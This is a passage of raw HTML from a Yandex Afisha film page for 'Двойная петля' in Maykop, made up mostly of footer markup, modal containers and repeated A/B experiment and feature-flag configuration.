data-test-id="breadcrumbs.breadcrumb"><a class="Z1frL5" href="/maykop/cinema">Кино</a></div><div class="uiEX5A" data-test-id="breadcrumbs.breadcrumb">Двойная петля</div></div></div></div></div><div class="i-react footer-react i-bem" data-bem='{"footer-react":{"props":{"metrikaEntry":{"context":["event","cinema"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><footer data-component="FooterDesktop" class="Root-sc-1ejapqn-1 eDEXOY"><div data-component="Grid__CancelContent" class="Wrapper-sc-14dm1lz-0 dWeosk"><div data-component="Grid__Page" class="R0RPLD"><div data-component="Grid__Content" class="dHGPAG"><div data-test-id="pageFooter.wrapper" class="Wrapper-sc-1ejapqn-7 hOYCuB"><div class="Main-sc-1ejapqn-4 dcRLUE"><div data-component="FooterSubscribe" class="Root-sc-1p19t6z-0 dkRnrY"><div><span class="Text-sc-1749owy-0 dxhnAU" data-component="Text.Body">Подпишитесь на акции и анонсы событий</span><div class="Group-sc-1p19t6z-1 jWcwoX"><div class="Root-sc-1vgowzv-0 bXfPWS"><div class="InputRoot-sc-4zlz73-0 bwEuLD"><input type="email" placeholder="Электронная почта" class="Input-sc-4zlz73-1 fvBAMQ" value=""/></div></div><button class="Button-sc-4zlz73-2 gVQnXH"><span class="Text-sc-1749owy-0 ewVDXG" data-component="Text.Body">Далее</span></button></div></div></div><div class="FlexWrapper-sc-1ejapqn-5 bEVFpl"><div class="Group-sc-5sq6de-0 iNNlnh"><div data-test-id="footerMenu.aboutGroupTitle" class="GroupTitle-sc-5sq6de-1 bLJXLE"><span class="Text-sc-1749owy-0 hWdCGr" data-component="Text.Body">Яндекс Афиша</span></div><ul class="List-sc-5sq6de-2 hQRBZj"><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/support/afisha/index.html" data-test-id="footerMenu.feedbackItemLink" class="Link-sc-5sq6de-4 cTCeOO">Справка</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://legal.yandex.ru/afisha_termsofuse/" data-test-id="footerMenu.termsItemLink" class="Link-sc-5sq6de-4 cTCeOO">Пользовательское соглашение</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="/certificates?city=maykop" data-test-id="footerMenu.certificatesItemLink" class="Link-sc-5sq6de-4 cTCeOO">Подарочные сертификаты</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://widget.afisha.yandex.ru/refund" data-test-id="footerMenu.refundItemLink" class="Link-sc-5sq6de-4 cTCeOO">Возврат билетов</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://forms.yandex.ru/surveys/12410454.843b765fcef20f1f3562863f407efb8a845d0aaa/" target="_blank" data-test-id="footerMenu.pollItemLink" class="Link-sc-5sq6de-4 cTCeOO">Участие в исследованиях</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/legal/recommendations/#index__afisha" target="_blank" data-test-id="footerMenu.recommendation_rulesItemLink" class="Link-sc-5sq6de-4 cTCeOO">Правила рекомендаций</a></span></li></ul></div><div class="Group-sc-5sq6de-0 iNNlnh"><div data-test-id="footerMenu.partnersGroupTitle" class="GroupTitle-sc-5sq6de-1 bLJXLE"><span class="Text-sc-1749owy-0 hWdCGr" data-component="Text.Body">Партнёрам и организаторам</span></div><ul class="List-sc-5sq6de-2 hQRBZj"><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/support/afisha-partners/index.html" data-test-id="footerMenu.partners_and_organizersItemLink" class="Link-sc-5sq6de-4 cTCeOO">Партнёрам и организаторам мероприятий</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://tickets.yandex.ru/" data-test-id="footerMenu.ticket_steamItemLink" class="Link-sc-5sq6de-4 cTCeOO">Билетная система Яндекс Билеты</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://yandex.ru/promo/afisha/business" data-test-id="footerMenu.corporate_clientsItemLink" class="Link-sc-5sq6de-4 cTCeOO">Корпоративным клиентам</a></span></li><li class="Item-sc-5sq6de-3 blsaEY"><span class="Text-sc-1749owy-0 gNfaZf" data-component="Text.Description" data-test-id="text.description"><a href="https://forms.yandex.ru/cloud/68b72039e010db4613d32274" data-test-id="footerMenu.corporate_ticket_bookingItemLink" class="Link-sc-5sq6de-4 cTCeOO">Корпоративный заказ билетов</a></span></li></ul></div></div><div class="FlexWrapper-sc-1ejapqn-5 FlexWrapperBottom-sc-1ejapqn-6 bEVFpl kyZVlD"><div class="Column-sc-1ejapqn-8 PWWNX"></div><div class="Column-sc-1ejapqn-8 PWWNX"><div class="LinksOuter-sc-1ejapqn-9 czmvGP"><div class="Cell-sc-1ejapqn-2 heUvjX"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><a href="https://radar.yandex.ru/top_list?type=service&amp;isSearch=true&amp;row_id=afisha-yandex-ru&amp;offset=10" class="Link-sc-1ejapqn-11 djApXJ">Статистика</a></span></div><div class="Cell-sc-1ejapqn-2 heUvjX"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><a href="https://ya.ru/funtech-sales/portal" class="Link-sc-1ejapqn-11 djApXJ">Реклама</a></span></div><div class="Cell-sc-1ejapqn-2 heUvjX"><div data-component="Footer_LanguageSelector" class="bgAMkO"><div class="q0Sj1U"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption">Рус</span></div><div class="bxfCUC" data-test-id="pageFooter.languagePopup"><div class="IPBNg1" data-component="Footer_LanguageSelectorTrigger" data-test-id="pageFooter.languageSelector"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Рус</span></div><ul class="Qs1qVz"><li class="IPBNg1" data-test-id="pageFooter.enLanguageSelect"><a href="https://www.yandex.ru/portal/set/lang/?intl=en&amp;retpath=https%3A%2F%2Fafisha.yandex.ru%2Fmaykop%2Fcinema%2Fdvoinaia-petlia%3Fsource%3Drubric&amp;sk=y3691974add38a556fe5585a5178f03f7" role="link" class="q6A_Co"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Eng</span></a></li><li class="IPBNg1" data-test-id="pageFooter.kkLanguageSelect"><a href="https://www.yandex.ru/portal/set/lang/?intl=kk&amp;retpath=https%3A%2F%2Fafisha.yandex.ru%2Fmaykop%2Fcinema%2Fdvoinaia-petlia%3Fsource%3Drubric&amp;sk=y3691974add38a556fe5585a5178f03f7" role="link" class="q6A_Co"><img class="Jw6hE0" src="[data-uri]" alt=""/><span class="Text-sc-1749owy-0 evvgCM" data-component="Text.Caption">Қаз</span></a></li></ul></div></div></div><div class="FooterCityButtonWrapper-sc-1ejapqn-10 lcgSZo"><span class="Text-sc-1749owy-0 igKmou" data-component="Text.Caption"><button data-component="CityButton" data-test-id="headerCityButton.root" aria-haspopup="dialog" aria-label="город: Майкоп. Изменить город" class="WfWvMI tqelcI" type="button"><div data-test-id="cityButton.icon" class="MZyvly"></div><span data-test-id="headerCityButton.cityName" class="eV5LWa OBKBJd">Майкоп</span></button></span></div></div></div></div></div><div class="AfishaAppWrapper-sc-1ejapqn-0 iTDHYt"><div data-component="AfishaApp" class="Root-sc-1brj0v6-0 bZZFfK"><img alt="" width="265" height="448" class="PhoneImage-sc-1brj0v6-2 eoOpOH lazy" data-src="https://yastatic.net/s3/afisha-frontend/static/_/b0d8c2b2401f7524f7fd.png" data-srcset="https://yastatic.net/s3/afisha-frontend/static/_/b0d8c2b2401f7524f7fd.png 1x, https://yastatic.net/s3/afisha-frontend/static/_/0eddb8d961ef67217859.png 2x"/><div><div class="Title-sc-1brj0v6-1 jHmcgb"><span id="afisha-app-download" class="Text-sc-1749owy-0 hwaITC" data-component="Text.Title2" data-test-id="text.title2">Скачайте приложение Яндекс Афиши</span></div><div class="StoresContainer-sc-1brj0v6-3 bWsCSO"><div><a class="MyWmPC" href="https://apps.apple.com/ru/app/яндекс-афиша/id1119361771?utm_source=afisha_footer" target="_blank" rel="noopener noreferrer" aria-labelledby="afisha-app-download"><img src="[data-uri]" alt="" width="24" height="24"/><div class="xN_b69"><span class="z4wSLv">Загрузите в</span><span class="jaqOei">App Store</span></div></a></div><div><a class="MyWmPC" href="https://play.google.com/store/apps/details?id=ru.yandex.mobile.afisha&amp;hl=ru&amp;utm_source=afisha_footer" target="_blank" rel="noopener noreferrer" aria-labelledby="afisha-app-download"><img src="[data-uri]" alt="" width="24" height="24"/><div class="xN_b69"><span class="z4wSLv">Скачать из</span><span class="jaqOei">Google Play</span></div></a></div></div><div class="ProjectByYandexWrapper-sc-1brj0v6-4 ozeYj"><div class="Z7kJjd">Проект компании<div class="TX4Br7"></div></div></div></div></div><div class="Stick-sc-1ejapqn-3 bLJSrd"></div></div></div></div></div></div></footer></div><div class="i-react event-page-modals i-bem" data-bem='{"event-page-modals":{"props":{"store":{},"eventId":"618f9d48ac039c38d64023d9","shouldLoadGallery":false},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="LFU04h"></div></div></div><div class="i-react popup-yandex-card-offer i-bem" data-bem='{"popup-yandex-card-offer":{"props":{"metrikaEntry":{"context":["event","cinema"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="page-modal i-bem" data-bem='{"page-modal":{}}'><div class="i-background page-modal__background i-bem" data-bem='{"i-background":{}}'></div><div class="modal modal_theme_clear modal_autoclosable_yes page-modal__modal popup2 popup2_autoclosable_yes i-bem" data-bem='{"modal":{},"popup2":{"zIndexGroupLevel":20}}'><div class="modal__table"><div class="modal__cell"><div class="modal__content"><div class="page-modal__content"></div></div></div></div></div></div><div class="i-react adfox adfox_shown_no adfox-sticky-react i-bem" data-bem='{"adfox-sticky-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="Root-sc-1fvamd0-0 fLNiqJ"><div><!--noindex--></div><div id="adfox-asi3rz" class="Container-sc-39ls2u-0 adfox nliAcP"></div><div><!--/noindex--></div></div></div><div class="i-react modals-react i-bem" data-bem='{"modals-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><span class="c1jBMO" data-component="Modals"></span></div><script src="https://yastatic.net/jquery/2.2.3/jquery.min.js"></script><script src="https://widget.afisha.yandex.ru/dealer/dealer.js?1456789885650.6592" async></script><div class="tickets-widget-modal i-bem" data-bem='{"tickets-widget-modal":{}}'><div class="modal modal_theme_clear modal_autoclosable_yes modal_background_no tickets-widget-modal__modal popup2 popup2_autoclosable_yes i-bem" data-bem='{"modal":{},"popup2":{"zIndexGroupLevel":50}}'><div class="modal__table"><div class="modal__cell"><div class="modal__content"><div class="tickets-widget-modal__content"><div class="tickets-widget-modal__before"></div><div class="tickets-widget-modal__widget"></div></div></div></div></div></div></div><script src="https://mc.yandex.ru/metrika/watch.js" async></script><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">window.__webpack_nonce__ = "4AuQIGIVH2/3Y2y4cma0VA==";window.__language__ = "ru";</script><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">window['__APOLLO_STATE__'] = {"ROOT_QUERY":{"__typename":"Query","session":{"cookie":{"originalMaxAge":31536000000,"expires":new Date("2027-01-19T19:51:26.515Z"),"secure":true,"httpOnly":true,"domain":undefined,"path":"\u002F","sameSite":"None"}},"urlInfo({\"url\":\"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia?source=rubric\"})":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__ref":"UrlInfoEvent:618f9d48ac039c38d64023d9"},"canonicalUrl":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","redirectUrl":null},"cityInfo({\"id\":\"maykop\"})":{"__ref":"City:maykop"},"experiments":[{"__typename":"Experiment","name":"dont_give_up","salt":20200514,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"quick_payment","salt":20200623,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"st_valentine","salt":20210211,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"show_flat_order_info","salt":90420021,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"yes","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"replace_client_key","salt":202109031,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"6f39671c-5112-4e7e-ba28-ba0850ac895e","buckets":100},{"__typename":"ExperimentValue","name":"f66bb764-4408-41f1-b9fe-0fbd9e5e5c73","buckets":0}]},{"__typename":"Experiment","name":"only_apple_pay","salt":202109032,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"hallplan_cache_ttl","salt":0,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"30000","buckets":1}]},{"__typename":"Experiment","name":"plus_movie_upsale_holidays_texts","salt":24122021,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"hallscheme_marks_clustering","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"new_calendar","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"import_schedules_disable","salt":883546958,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"import_schedules_disable_ids","salt":883546959,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","buckets":1}]},{"__typename":"Experiment","name":"high_demand_event_ids","salt":883546969,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","buckets":1}]},{"__typename":"Experiment","name":"cheburashka_seats_ids","salt":883546970,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"400103,347642,474019","buckets":1}]},{"__typename":"Experiment","name":"hide_rating_ids","salt":883546974,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","buckets":1}]},{"__typename":"Experiment","name":"sale_complete_exp_banner","salt":883546978,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"iterative_loader","salt":883546980,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"punk_seats_ids","salt":883546982,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"431483,431302","buckets":1}]},{"__typename":"Experiment","name":"apple_pay_kz","salt":883546989,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{